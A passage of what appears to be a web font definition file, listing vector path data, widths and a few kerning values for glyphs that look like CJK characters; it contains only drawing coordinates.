-42,-1,-111,-38,-120,-70v-10,32,-77,69,-120,70r-11,-28v54,-13,112,-36,111,-95r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-150v-36,-5,-98,17,-98,-26r0,-98r236,0r0,30r-196,0v4,22,-11,64,13,64r184,0r0,30r-100,0r0,46r142,0r0,30r-322,0r0,-30r141,0r0,-46xm85,52v-42,2,-16,-63,-23,-97r40,0v4,23,-12,67,14,67r189,0r0,30r-220,0"},{},{"d":"283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm264,-275v-1,57,20,79,59,103r-19,24v-25,-11,-54,-38,-61,-65v-8,28,-35,55,-62,67v-26,-12,-52,-38,-61,-67v-7,28,-28,49,-62,65r-19,-24v40,-24,60,-44,59,-103r43,0v-1,41,11,69,40,92v29,-23,41,-50,40,-92r43,0xm341,-91r-322,0r0,-30r322,0r0,30xm257,28v-3,-20,10,-58,-11,-58r-143,0v3,21,-10,58,14,58r140,0"},{"d":"326,-94r-39,0r0,-82r-43,0r0,82r-39,0r0,-181r39,0r0,68r43,0r0,-68r39,0r0,181xm125,-271v-2,72,17,116,61,144r-20,24v-25,-14,-52,-44,-61,-74v-8,34,-34,64,-63,80r-22,-24v48,-33,67,-70,65,-150r40,0xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm285,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,24,-12,69,14,69r135,0"},{},{},{},{},{},{},{},{},{"d":"63,-110v-22,-1,-29,-8,-29,-29r0,-133r40,0r0,47r93,0r0,-47r40,0r0,64r70,0r0,-67r40,0r0,179r-40,0r0,-81r-70,0r0,67r-144,0xm167,-141r0,-54r-93,0v3,21,-9,54,15,54r78,0xm217,-89v53,0,98,26,98,76v0,51,-44,77,-98,77v-53,0,-97,-27,-97,-77v0,-50,44,-76,97,-76xm217,35v31,0,58,-19,58,-48v1,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,48,57,48"},{"d":"24,-140v-5,-68,78,-89,133,-63v15,-5,43,-12,67,-14r0,33r-47,0v10,10,14,25,14,44v1,59,-46,77,-111,73r0,37v62,0,133,-7,131,53v-1,52,-48,70,-107,70v-54,0,-88,-15,-89,-61v0,-24,14,-41,41,-54v-19,-12,-19,-45,5,-53v-23,-13,-35,-31,-37,-65xm63,-140v0,32,14,47,44,47v30,0,45,-16,45,-47v1,-32,-15,-48,-45,-48v-30,0,-44,16,-44,48xm110,67v34,-3,60,-8,62,-39v2,-41,-60,-26,-100,-29v-36,27,-11,72,38,68","w":225,"k":{"a":4,"T":-9}},{},{},{},{},{},{},{"d":"97,-114v-35,0,-57,-4,-57,-41r0,-114r40,0r0,105v3,31,57,15,82,15v66,0,32,-72,40,-126r38,0r0,66r47,0r0,-66r39,0r0,186r-39,0r0,-89r-47,0r0,88r-38,0r0,-49v-18,19,-64,24,-105,25xm307,-72v16,1,21,5,21,22r-7,104r-34,0r0,-81v0,-10,-4,-14,-14,-14r-183,0r0,-31r217,0"},{},{},{"d":"91,-134v-43,4,-24,-51,-28,-85r195,0v-1,-12,4,-27,-10,-27r-185,0r0,-29r219,0v11,0,16,4,16,15r-3,68r-192,0v1,12,-4,30,10,29r191,0r0,29r-213,0xm162,-13r-39,0r0,-62r-104,0r0,-29r322,0r0,29r-83,0r0,62r-38,0r0,-62r-58,0r0,62xm83,55v-41,2,-18,-58,-24,-91r40,0v4,21,-11,59,14,60r194,0r0,31r-224,0"},{},{},{"d":"326,-70r-40,0r0,-205r40,0r0,205xm256,-90r-38,0r0,-86r-45,0r0,-30r45,0r0,-69r38,0r0,185xm147,-271v15,0,20,4,19,20r-4,81r-84,0v1,20,-7,47,15,48v32,3,61,1,88,-4r4,27v-25,6,-55,9,-90,9v-33,0,-57,1,-57,-35r0,-74r87,0v-1,-17,5,-44,-13,-43r-73,0r0,-29r108,0xm225,-72v-2,60,59,87,111,100r-13,29v-42,-1,-109,-41,-117,-74v-10,32,-74,75,-118,74r-13,-29v54,-11,113,-39,110,-100r40,0"},{},{},{},{"w":108},{},{},{},{},{},{"d":"354,-164r-54,0r0,116r-40,0r0,-227r40,0r0,81r54,0r0,30xm55,-97v-22,0,-29,-6,-29,-27r0,-147r37,0r0,53r41,0r0,-53r36,0r0,53r41,0r0,-53r37,0r0,174r-163,0xm181,-189r-41,0r0,62r41,0r0,-62xm104,-127r0,-62r-41,0v3,22,-11,61,14,62r27,0xm99,49v-17,-1,-21,-5,-22,-22r0,-85r40,0r0,63v0,8,5,13,14,13r182,0r0,31r-214,0"},{},{"d":"203,-270v33,-4,17,43,16,64r58,0r0,-69r40,0r0,175r-40,0r0,-75r-66,0v-10,28,-30,54,-59,80r-26,-22v36,-34,53,-70,55,-109v1,-23,-28,-12,-46,-14r0,-30r68,0xm103,-270v14,-1,17,5,17,18v-1,70,-27,102,-70,139r-23,-22v33,-29,50,-60,52,-91v2,-23,-28,-12,-46,-14r0,-30r70,0xm200,59v-21,-8,-55,-44,-61,-66v-6,22,-41,59,-62,66r-19,-26v45,-27,64,-59,62,-112r37,0v-2,45,11,74,43,99v32,-25,45,-54,43,-99r36,0v-2,53,18,84,63,112r-20,26v-21,-8,-55,-44,-61,-66v-7,23,-40,56,-61,66"},{"d":"276,-219v-1,42,-33,67,-76,71r0,30r141,0r0,29r-322,0r0,-29r141,0r0,-30v-43,-4,-76,-28,-76,-71v0,-47,43,-71,96,-71v53,0,96,23,96,71xm180,-177v31,0,57,-15,57,-42v0,-26,-26,-41,-57,-41v-31,0,-57,15,-57,41v0,27,26,42,57,42xm105,-6v0,16,-4,36,14,36r137,0r0,-36r-151,0xm92,58v-20,0,-27,-6,-27,-26r0,-98r40,0r0,31r151,0r0,-31r40,0r0,124r-204,0"},{},{},{"d":"324,54r-38,0r0,-330r38,0r0,330xm148,-270v18,0,21,4,21,22v0,26,-3,50,-8,72r51,0r0,-100r38,0r0,326r-38,0r0,-196r-60,0v-18,47,-50,87,-98,120r-24,-25v64,-47,96,-104,96,-175v0,-9,-5,-14,-13,-14r-77,0r0,-30r112,0"},{},{},{},{},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm56,-109v-20,0,-27,-5,-26,-26r0,-135r123,0v34,-2,22,38,23,66r44,0r0,-71r38,0r0,178r-38,0r0,-76r-45,0r-3,64r-116,0xm136,-227v-2,-24,-44,-9,-67,-13r0,87v2,25,44,10,67,14r0,-88xm225,-75v-1,64,53,86,111,103r-14,29v-41,-4,-106,-41,-116,-74v-10,33,-76,70,-117,74r-14,-29v57,-17,112,-37,110,-103r40,0"},{"d":"319,54r-40,0r0,-64r-79,0r0,-30r79,0r0,-235r40,0r0,329xm219,-122v-34,-7,-72,-31,-87,-58v-12,29,-54,54,-91,62r-15,-28v51,-18,78,-42,82,-75r-72,0r0,-31r73,0r0,-35r42,0r0,35r74,0r0,31r-73,0v5,32,32,56,81,71xm244,-77v-25,10,-60,12,-94,13r0,114r-39,0r0,-114r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{"d":"210,-209r-2,39r69,0r0,-39r-67,0xm187,-271v20,0,27,11,25,32r65,0r0,-36r40,0r0,180r-40,0r0,-45r-70,0r-1,28r-142,0v-18,0,-27,-8,-27,-24r0,-135r150,0xm170,-142r0,-88v0,-7,-4,-10,-11,-10r-82,0r0,85v0,8,4,13,13,13r80,0xm198,59v-21,-9,-57,-42,-63,-64v-6,23,-41,55,-62,64r-20,-26v45,-27,66,-57,64,-106r37,0v-2,42,13,68,44,93v31,-25,46,-51,44,-93r36,0v-2,50,19,79,64,106r-20,26v-21,-9,-56,-42,-62,-64v-6,22,-42,54,-62,64"},{},{},{},{},{},{},{},{},{"d":"317,-50r-40,0r0,-131r-54,0r0,-30r54,0r0,-64r40,0r0,225xm129,-137v22,-32,24,-79,23,-135r40,0v-2,70,8,123,44,160r-24,21v-16,-14,-36,-49,-39,-74v-1,28,-26,64,-44,78v-19,-13,-42,-51,-47,-77v-1,27,-23,67,-39,81r-25,-21v37,-38,45,-90,43,-168r39,0v-2,57,5,103,29,135xm103,49v-18,0,-22,-6,-22,-23r0,-85r39,0r0,64v0,8,5,13,13,13r195,0r0,31r-225,0"},{},{},{},{"d":"209,-190r-2,69r72,0r0,-69r-70,0xm55,-39v-20,0,-27,-7,-27,-27r0,-204r158,0v27,-2,24,24,24,49r69,0r0,-54r40,0r0,329r-40,0r0,-144r-73,0r-2,51r-149,0xm168,-227v0,-6,-4,-14,-12,-13r-88,0r0,157v0,9,5,13,14,13r86,0r0,-157"},{"d":"264,-275v-2,59,20,85,59,109r-19,25v-31,-14,-51,-37,-61,-67v-7,28,-37,57,-62,68v-26,-12,-52,-40,-61,-68v-8,30,-34,54,-62,67r-19,-25v41,-24,61,-47,59,-109r43,0v-2,45,10,73,39,98v30,-24,43,-53,41,-98r43,0xm341,-77r-322,0r0,-30r322,0r0,30xm85,52v-42,1,-16,-63,-23,-97r41,0v4,23,-13,66,13,66r189,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"25,-195v0,-103,177,-109,188,-15r64,0r0,-65r40,0r0,173r-40,0r0,-77r-64,0v-7,40,-45,67,-93,67v-52,0,-95,-32,-95,-83xm120,-142v31,0,55,-23,55,-53v0,-29,-23,-52,-55,-52v-33,0,-55,22,-55,52v0,31,23,53,55,53xm325,58r-242,0r0,-30r47,0v-3,-21,-2,-51,-2,-76r-43,0r0,-31r238,0r0,31r-43,0r-2,76r47,0r0,30xm240,-48r-73,0r1,76r72,0r0,-76"},{},{},{"d":"89,4r-51,0r0,-46r51,0r0,46"},{},{},{},{},{"d":"25,-195v0,-83,119,-109,167,-54r85,0r0,-26r40,0r0,173r-40,0r0,-39r-85,0v-48,53,-167,29,-167,-54xm208,-220v5,16,5,33,0,49r69,0r0,-49r-69,0xm118,-143v31,0,55,-22,55,-52v0,-31,-24,-53,-55,-53v-31,0,-54,23,-54,53v0,30,23,52,54,52xm118,58v-20,0,-27,-6,-27,-26r0,-111r228,0r0,29r-188,0r0,25r184,0r0,28r-184,0v0,14,-2,26,14,26r178,0r0,29r-205,0"},{},{},{},{},{},{"d":"120,-278v48,0,86,27,93,69r64,0r0,-66r40,0r0,175r-40,0r0,-78r-64,0v-7,42,-45,68,-93,68v-53,0,-94,-32,-94,-84v0,-52,42,-84,94,-84xm120,-141v31,0,55,-23,55,-53v0,-31,-24,-53,-55,-53v-31,0,-55,21,-55,53v0,32,24,53,55,53xm318,-55r-6,113r-35,0r0,-39r-188,0r0,-29r188,0v-1,-16,5,-37,-14,-37r-178,0r0,-30r213,0v14,0,21,7,20,22"},{"d":"326,-87r-39,0r0,-74r-34,0r0,73r-39,0r0,-187r39,0r0,83r34,0r0,-83r39,0r0,188xm104,-95v-65,7,-93,-72,-60,-120r-29,0r0,-30r70,0r0,-42r39,0r0,42r68,0r0,30r-29,0v35,46,7,128,-59,120xm104,-126v23,0,35,-18,35,-41v0,-23,-12,-42,-35,-42v-23,0,-36,19,-36,42v0,22,13,41,36,41xm311,-64v13,0,16,5,16,17r-4,105r-200,0v-20,0,-27,-6,-27,-26r0,-96r215,0xm286,28v-4,-20,10,-58,-10,-62r-140,0v4,22,-11,61,14,62r136,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-165r-56,0r0,115r-40,0r0,-225r40,0r0,80r56,0r0,30xm58,-100v-22,0,-29,-9,-29,-29r0,-142r40,0r0,51r93,0r0,-51r40,0r0,171r-144,0xm162,-131r0,-59r-93,0v3,22,-10,59,15,59r78,0xm106,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r174,0r0,31r-205,0"},{},{},{},{},{},{},{},{},{},{},{"d":"324,54r-39,0r0,-190r-45,0r0,186r-38,0r0,-325r38,0r0,108r45,0r0,-108r39,0r0,329xm144,-270v18,1,23,4,23,23v-2,110,-43,171,-114,222r-25,-25v57,-43,95,-89,96,-176v0,-9,-4,-13,-13,-13r-76,0r0,-31r109,0"},{},{},{},{},{},{},{},{},{},{"d":"201,-272v-1,70,58,100,118,117r-12,30v-50,-9,-106,-43,-127,-80v-17,40,-73,73,-125,80r-13,-31v65,-14,117,-45,117,-116r42,0xm341,-54r-141,0r0,109r-40,0r0,-109r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{"d":"231,-122v-55,18,-137,10,-209,12r0,-30r36,0v-4,-26,-3,-69,-3,-101r-31,0r0,-30r196,0r0,30r-30,0v0,32,2,73,-3,100v16,-1,29,-3,39,-5xm118,58v-20,0,-25,-7,-26,-26r0,-108r39,0r0,34r146,0r0,-34r40,0r0,134r-199,0xm317,-97r-40,0r0,-80r-62,0r0,-30r62,0r0,-68r40,0r0,178xm131,-13v1,17,-6,41,14,41r132,0r0,-41r-146,0xm95,-140r55,0r0,-101r-55,0r0,101"},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm19,-114v36,-38,49,-82,47,-157r39,0v-2,54,8,97,31,126v21,-28,29,-73,27,-126r40,0v-2,66,12,113,48,150r-25,21v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,30,-24,65,-42,80xm217,-77v-3,61,57,93,111,104r-13,30v-42,0,-108,-43,-117,-76v-9,33,-76,75,-118,76r-12,-30v55,-12,114,-41,110,-104r39,0"},{},{},{"d":"354,-146r-56,0r0,36r-40,0r0,-165r40,0r0,30r56,0r0,30r-56,0r0,39r56,0r0,30xm115,-278v51,0,96,31,96,80v0,50,-44,81,-96,81v-52,0,-96,-31,-96,-81v0,-49,45,-80,96,-80xm115,-147v33,0,56,-20,56,-51v0,-30,-24,-50,-56,-50v-32,0,-56,20,-56,50v0,31,24,51,56,51xm216,58v-21,0,-27,-6,-27,-26r0,-119r37,0r0,43r35,0r0,-43r37,0r0,145r-82,0xm261,29r0,-44r-35,0v1,18,-6,45,14,44r21,0xm171,58v-40,-6,-112,20,-111,-26r0,-61r69,0v-1,-12,4,-29,-10,-29r-59,0r0,-29r92,0v11,0,16,5,16,16r-5,70r-64,0v0,13,-3,31,11,30r61,0r0,29"},{},{},{},{},{},{"d":"317,-92r-40,0r0,-183r40,0r0,183xm125,-277v55,0,96,30,96,84v0,54,-42,84,-96,84v-55,0,-95,-31,-95,-84v0,-53,39,-84,95,-84xm125,-140v33,0,56,-21,56,-53v0,-32,-23,-54,-56,-54v-33,0,-56,23,-56,54v0,31,24,53,56,53xm318,-49r-6,103r-34,0r0,-79v0,-10,-5,-15,-15,-15r-174,0r0,-31r209,0v14,0,21,7,20,22"},{},{"d":"117,45r-94,-64r0,-20r94,40r0,44"},{},{},{},{"d":"326,-54r-39,0r0,-106r-39,0r0,106r-39,0r0,-221r39,0r0,84r39,0r0,-84r39,0r0,221xm126,-212v-2,54,26,86,61,107r-19,23v-24,-10,-52,-44,-61,-68v-7,28,-37,61,-62,73r-19,-24v39,-25,61,-52,60,-111r-54,0r0,-30r54,0r0,-41r40,0r0,41r54,0r0,30r-54,0xm335,49r-224,0v-43,-2,-17,-70,-24,-108r40,0r0,64v0,8,5,13,14,13r194,0r0,31"},{},{"d":"226,-246r-7,149r-36,0r0,-126v0,-11,-5,-16,-15,-16r-123,0r0,-31r159,0v16,0,23,8,22,24xm182,-47v44,0,97,0,97,-36r0,-192r40,0r0,329r-40,0r0,-95v-40,38,-167,22,-263,26r0,-31r73,0r0,-115r40,0r0,115v27,0,44,-1,53,-1"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"303,-153v-50,-7,-105,-32,-123,-67v-18,34,-58,56,-122,67r-12,-30v77,-19,115,-42,113,-93r42,0v-2,52,36,76,114,94xm141,-57r78,0r0,-42r-78,0r0,42xm257,-57v20,1,44,-5,43,17r-4,98r-207,0v-20,0,-25,-7,-26,-26r0,-89r40,0r0,-42r-84,0r0,-30r322,0r0,30r-84,0r0,42xm258,28v-3,-18,9,-55,-10,-55r-146,0v3,20,-9,55,14,55r142,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-116r-56,0r0,66r-40,0r0,-225r40,0r0,40r56,0r0,30r-56,0r0,58r56,0r0,31xm140,-240v-6,69,34,104,82,125r-17,28v-33,-12,-69,-44,-83,-75v-10,33,-53,69,-87,80r-18,-28v52,-21,87,-58,83,-130r-71,0r0,-30r183,0r0,30r-72,0xm105,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r175,0r0,31r-206,0"},{},{"d":"317,54r-40,0r0,-329r40,0r0,329xm125,-59v-82,9,-122,-97,-68,-150r-43,0r0,-31r91,0r0,-44r40,0r0,44r91,0r0,31r-42,0v52,53,14,160,-69,150xm125,-91v31,0,55,-24,54,-56v0,-32,-23,-55,-54,-55v-31,0,-54,23,-54,55v-1,32,23,56,54,56"},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm100,-57v-75,0,-99,-101,-59,-152r-30,0r0,-31r70,0r0,-44r38,0r0,44r69,0r0,31r-29,0v10,13,16,28,18,48r44,0r0,-114r38,0r0,325r-38,0r0,-180r-44,0v-4,43,-32,73,-77,73xm100,-88v28,0,41,-26,41,-58v0,-32,-13,-58,-41,-58v-29,0,-41,26,-41,58v0,32,12,58,41,58"},{},{},{"d":"207,-226v14,33,62,48,110,55r-8,30v-48,-3,-104,-25,-125,-53v-22,30,-75,48,-127,53r-8,-30v65,-8,101,-26,110,-55r-100,0r0,-31r103,0r0,-31r41,0r0,31r103,0r0,31r-99,0xm341,-85r-135,0r0,66r-40,0r0,-66r-147,0r0,-30r322,0r0,30xm85,52v-42,2,-16,-63,-23,-96r40,0v4,23,-13,66,13,66r188,0r0,30r-218,0"},{},{},{},{},{},{"d":"153,-46v63,0,117,1,126,-39r0,-190r40,0r0,329r-40,0r0,-96v-38,41,-173,23,-263,27r0,-31r97,0r0,-58v-30,-2,-70,10,-70,-26r0,-141r175,0r0,31r-135,0r0,36r132,0r0,30r-132,0v1,16,-6,39,13,39r124,0r0,31r-67,0r0,58"},{},{},{"d":"200,-276v0,62,56,82,116,95r-13,29v-46,-5,-107,-34,-123,-66v-18,38,-68,58,-122,66r-12,-29v78,-18,115,-43,113,-95r41,0xm341,-95r-322,0r0,-29r322,0r0,29xm103,-9v1,16,-5,37,14,37r141,0r0,-37r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-98r40,0r0,29r155,0r0,-29r39,0r0,125r-207,0"},{},{"d":"317,-108r-40,0r0,-167r40,0r0,167xm149,-215v5,40,44,62,83,74r-15,28v-33,-8,-72,-33,-87,-58v-12,30,-54,55,-90,65r-15,-28v54,-19,81,-46,83,-81r-75,0r0,-30r76,0r0,-38r40,0r0,38r76,0r0,30r-76,0xm119,58v-44,4,-25,-52,-29,-88r187,0v-1,-12,5,-29,-10,-28r-177,0r0,-30r212,0v12,0,17,5,17,16r-5,70r-184,0v1,13,-5,30,11,30r184,0r0,30r-206,0"},{"d":"160,-141v-36,-5,-98,17,-98,-26r0,-108r236,0r0,27r-197,0r0,26r192,0r0,26r-192,0v0,14,-2,27,13,27r185,0r0,28r-99,0r0,34r141,0r0,27r-322,0r0,-27r141,0r0,-34xm278,-52v16,1,21,4,20,21r-5,85r-35,0v-4,-26,13,-78,-15,-78r-182,0r0,-28r217,0"},{},{},{},{"d":"133,-270v38,4,100,-18,86,40r58,0r0,-45r40,0r0,228r-40,0r0,-71r-67,0r0,-29r67,0r0,-54r-62,0v-8,47,-30,89,-66,123r-26,-22v36,-36,54,-78,55,-125v1,-22,-27,-12,-45,-14r0,-31xm102,-270v14,0,18,5,18,19v0,65,-24,116,-70,153r-24,-21v33,-32,50,-67,51,-106v1,-21,-26,-12,-44,-14r0,-31r69,0xm106,49v-18,-1,-22,-5,-23,-22r0,-86r40,0r0,64v0,8,5,13,14,13r191,0r0,31r-222,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm22,-148v45,-27,66,-57,66,-125r40,0v-1,57,19,94,62,122r-20,25v-23,-11,-54,-44,-61,-71v-6,29,-39,61,-64,74xm221,-12r-55,0r0,-29r55,0r0,-234r39,0r0,326r-39,0r0,-63xm197,-80v-21,8,-43,10,-72,12r0,119r-38,0r0,-118r-68,0r0,-30r82,0v43,0,74,-2,92,-6"},{},{"d":"31,-131v46,-31,68,-66,66,-140r41,0v-2,54,11,90,43,123v32,-31,45,-69,43,-123r41,0v-2,65,20,105,67,140r-23,27v-25,-14,-57,-51,-64,-81v-6,26,-21,50,-45,71r0,70r141,0r0,30r-322,0r0,-30r141,0r0,-73v-21,-20,-35,-43,-42,-68v-7,33,-36,66,-64,81"},{},{},{},{},{},{},{},{},{"d":"277,-170r-66,0r0,-30r66,0r0,-75r40,0r0,202r-40,0r0,-97xm78,-142v1,22,24,17,49,17v31,0,60,-2,85,-6r4,25v-33,8,-71,13,-111,13v-36,0,-66,3,-66,-37r0,-141r158,0r0,29r-119,0r0,42r106,0r0,29r-106,0r0,29xm219,-72v-3,61,58,87,111,100r-14,29v-43,-2,-107,-39,-117,-71v-9,33,-75,70,-117,71r-14,-29v54,-13,114,-38,111,-100r40,0"},{},{},{"d":"166,-120v-4,33,-25,74,-47,92v-25,-30,-40,-60,-46,-92v-4,35,-23,73,-42,94r-26,-20v38,-48,48,-104,47,-194r-38,0r0,-30r214,0r0,30r-42,0v0,87,11,141,49,188r-25,20v-23,-27,-38,-56,-44,-88xm355,-139r-55,0r0,193r-39,0r0,-329r39,0r0,105r55,0r0,31xm120,-87v22,-39,26,-85,25,-153r-52,0v-1,62,8,116,27,153"},{},{},{"d":"202,-257r-45,0r0,-35r45,0r0,35xm200,-211v-3,104,11,220,-17,300r-24,0r0,-300r41,0"},{},{},{},{"d":"319,54r-40,0r0,-175r-109,0r0,-31r109,0r0,-45r-109,0r0,-30r109,0r0,-48r40,0r0,329xm80,-85v0,22,22,18,43,18v37,0,70,-3,97,-9r5,26v-34,10,-75,15,-123,15v-36,0,-62,-2,-62,-40r0,-195r40,0r0,185"},{},{},{},{"d":"150,-85v0,22,26,16,45,12r6,26v-22,10,-67,17,-84,-2v-33,14,-96,30,-96,-26r0,-195r67,0r0,31r-28,0r0,155v1,24,31,14,51,10r0,-196r79,0r0,31r-40,0r0,154xm263,50r-39,0r0,-197r-44,0r0,-30r44,0r0,-98r39,0r0,325xm330,54r-41,0r0,-329r41,0r0,329"},{},{},{},{},{"d":"354,-179r-56,0r0,66r-40,0r0,-162r40,0r0,65r56,0r0,31xm115,-277v53,0,96,32,96,83v0,51,-43,82,-96,82v-53,0,-96,-31,-95,-82v0,-51,43,-83,95,-83xm115,-142v32,0,56,-22,56,-52v0,-31,-24,-53,-56,-53v-32,0,-55,21,-55,53v0,30,23,52,55,52xm241,64v-53,0,-85,-57,-54,-98r-27,0r0,-29r61,0r0,-31r40,0r0,31r62,0r0,29r-28,0v30,40,0,98,-54,98xm241,34v19,0,29,-14,29,-31v0,-17,-11,-31,-29,-31v-18,0,-29,14,-29,31v0,17,10,31,29,31xm81,54v-17,-1,-22,-4,-23,-21r0,-102r40,0r-1,79v2,24,45,9,67,13r0,31r-83,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"206,-154r-52,0r0,-45r52,0r0,45xm217,-9v-2,44,-19,60,-63,59r0,-21v23,1,34,-16,29,-39r-29,0r0,-47v36,-8,65,6,63,48"},{},{},{},{},{},{},{},{},{},{},{"d":"134,-278v56,0,95,27,95,81v0,54,-39,81,-95,81v-56,0,-96,-28,-96,-81v0,-53,40,-81,96,-81xm134,-146v30,0,56,-20,56,-51v0,-30,-26,-51,-56,-51v-32,0,-56,21,-56,51v0,31,24,51,56,51xm279,-80v-27,22,-60,25,-124,24r0,106r-40,0r0,-105r-93,0r0,-31r91,0v61,0,102,-2,120,-4v29,-4,46,-15,46,-35r0,-150r40,0r0,329r-40,0r0,-134"},{},{},{"d":"354,-162r-57,0r0,112r-40,0r0,-225r40,0r0,82r57,0r0,31xm176,-270v19,0,23,4,24,22v-2,85,-53,144,-155,177r-15,-28v50,-19,85,-42,105,-68v-34,5,-67,2,-104,3r0,-30r119,0v4,-14,15,-46,-8,-46r-107,0r0,-30r141,0xm106,49v-18,-1,-22,-5,-23,-23r0,-86r40,0r-1,65v0,8,4,13,13,13r175,0r0,31r-204,0"},{},{"d":"25,-192v0,-84,119,-114,167,-56r85,0r0,-27r40,0r0,182r-40,0r0,-45r-83,0v-47,58,-169,31,-169,-54xm208,-219v5,15,5,35,1,51r68,0r0,-51r-69,0xm119,-138v31,0,54,-23,54,-54v0,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,23,54,55,54xm318,-48r-6,102r-35,0r0,-78v-1,-28,-45,-12,-69,-16r0,-30r90,0v14,0,21,7,20,22xm189,-48r-6,102r-35,0r0,-78v0,-29,-46,-12,-71,-16r0,-30r93,0v14,0,20,7,19,22"},{},{},{},{},{},{},{},{},{},{},{"d":"63,-108v-21,0,-29,-9,-29,-28r0,-136r40,0r0,48r93,0r0,-48r40,0r0,65r70,0r0,-68r40,0r0,184r-40,0r0,-85r-70,0r0,68r-144,0xm167,-139r0,-55r-93,0v3,21,-9,55,15,55r78,0xm118,58v-20,0,-27,-6,-27,-26r0,-101r229,0r0,30r-189,0v4,23,-12,67,14,67r179,0r0,30r-206,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"107,-101v-42,0,-72,3,-72,-40r0,-130r158,0r0,29r-119,0r0,39r115,0r0,28r-115,0r0,25v2,24,27,17,56,17v55,0,87,0,117,-14v22,-25,5,-86,10,-128r39,0r0,69r58,0r0,30r-58,0r0,80r-39,0r0,-32v-34,24,-77,27,-150,27xm119,-11v1,16,-6,39,13,39r124,0r0,-39r-137,0xm106,58v-20,0,-25,-7,-26,-26r0,-106r39,0r0,33r137,0r0,-33r40,0r0,132r-190,0"},{},{},{"d":"315,-95r-39,0r0,-66r-71,0r0,-29r71,0r0,-85r39,0r0,180xm145,-214v1,49,38,75,79,91r-16,27v-32,-10,-68,-39,-82,-66v-13,32,-52,61,-86,72r-17,-29v54,-22,81,-51,80,-95r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm130,-11v1,17,-5,39,14,39r132,0r0,-39r-146,0xm117,58v-20,0,-27,-6,-27,-26r0,-107r40,0r0,34r146,0r0,-34r39,0r0,133r-198,0"},{},{},{},{"d":"179,-271v27,-3,25,19,23,42r75,0r0,-46r40,0r0,227r-40,0r0,-60r-85,0r0,-30r85,0r0,-62r-80,0v-15,58,-64,104,-146,137r-16,-28v49,-21,83,-45,103,-75v-35,4,-67,1,-103,2r0,-30r117,0v5,-15,16,-45,-7,-46r-106,0r0,-31r140,0xm113,49v-18,-1,-22,-5,-23,-23r0,-83r40,0r0,62v0,9,4,13,13,13r185,0r0,31r-215,0"},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm19,-131v36,-36,47,-71,47,-140r39,0v-1,46,9,81,31,109v19,-25,28,-62,27,-109r40,0v-1,58,14,100,49,133r-25,21v-19,-14,-38,-43,-43,-69v-4,28,-27,59,-47,73v-20,-14,-46,-47,-50,-74v-3,29,-24,63,-42,78xm117,58v-46,6,-25,-52,-30,-88r190,0v-1,-12,5,-30,-10,-29r-180,0r0,-30r215,0v11,0,17,5,17,16r-5,71r-186,0v1,13,-5,31,10,31r187,0r0,29r-208,0"},{},{},{},{"d":"160,-159v-36,-5,-98,17,-98,-26r0,-90r214,0v17,0,25,9,24,25r-5,91r-95,0r0,37r141,0r0,30r-322,0r0,-30r141,0r0,-37xm258,-189v-3,-19,9,-55,-12,-55r-144,0v3,20,-9,55,14,55r142,0xm322,38r-20,22v-20,-8,-45,-31,-50,-53v-5,22,-30,45,-50,53r-20,-22v36,-21,54,-53,52,-102r36,0v-1,49,16,81,52,102xm154,-62v16,1,21,5,20,22r-6,95r-36,0r0,-72v0,-10,-4,-15,-14,-15r-63,0r0,-30r99,0"},{},{},{"d":"107,-99v-42,0,-72,3,-72,-40r0,-132r158,0r0,29r-119,0r0,39r115,0r0,29r-115,0r0,25v2,24,26,18,56,18v56,0,88,1,117,-15v22,-25,5,-87,10,-129r39,0r0,70r58,0r0,31r-58,0r0,82r-39,0r0,-35v-34,24,-76,28,-150,28xm269,-73v-2,59,23,83,63,106r-20,26v-22,-9,-55,-39,-61,-62v-6,22,-40,53,-62,62v-22,-10,-55,-40,-61,-62v-5,23,-39,53,-61,62r-20,-26v41,-23,64,-47,63,-106r37,0v-2,43,10,70,42,94v31,-24,45,-51,43,-94r37,0"},{},{},{"d":"277,-163r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-29r40,0r0,188r-40,0r0,-72xm83,-152v1,24,26,18,51,18v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-39r0,-129r39,0r0,118xm278,-73v-2,58,23,83,63,106r-20,26v-21,-8,-55,-42,-61,-64v-1,14,-46,64,-61,64v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64r-19,-26v40,-23,64,-48,62,-106r37,0v-2,43,12,69,42,93v30,-24,45,-51,43,-93r36,0"},{},{},{},{},{},{},{},{"d":"324,54r-38,0r0,-330r38,0r0,330xm147,-270v33,-5,21,33,21,56r47,0r0,-62r37,0r0,326r-37,0r0,-135r-64,0r0,-33r64,0r0,-65r-52,0v-13,63,-49,115,-108,157r-25,-25v64,-47,96,-105,96,-175v0,-9,-5,-14,-14,-14r-75,0r0,-30r110,0"},{},{},{"d":"354,-146r-56,0r0,34r-40,0r0,-163r40,0r0,30r56,0r0,30r-56,0r0,39r56,0r